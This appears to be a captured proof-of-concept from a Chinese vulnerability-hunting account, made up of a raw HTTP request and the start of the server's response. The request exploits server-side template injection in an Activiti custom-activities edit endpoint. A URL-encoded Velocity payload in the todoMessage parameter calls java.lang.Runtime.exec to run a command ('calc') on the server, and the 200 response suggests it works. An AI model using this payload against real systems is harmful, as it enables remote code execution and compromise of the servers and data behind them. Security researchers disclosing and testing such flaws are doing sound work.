 GET /activiti/customActivities/edit/149?Id=149&todoMessage=
%23set%28%24a%3D%27%27%29%24a.getClass%28%29.forName%28%27java.lang.R
untime%27%29.getRuntime%28%29.exec%28%27calc%27%29 HTTP/1.1
Host: 192.168.31.184
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
Edg/141.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.31.184/activiti/customActivities/edit/149
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: JSESSIONID=cbc93642-dd81-4c4c-83bb-5e4904d845b0
Connection: close
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Date: Tue, 28 Oct 2025 12:50:25 GMT
5 Connection: close
6 Content-Length: 10201
7
8 <!DOCTYPE html>
9 <html>
10 <meta charset="utf-8">
11 <head>
12 <meta charset="utf-8">
13 <meta name="viewport" content="width=device
initial-scale=1.0">
14 <title>
</title>
公众号 · 猎洞时刻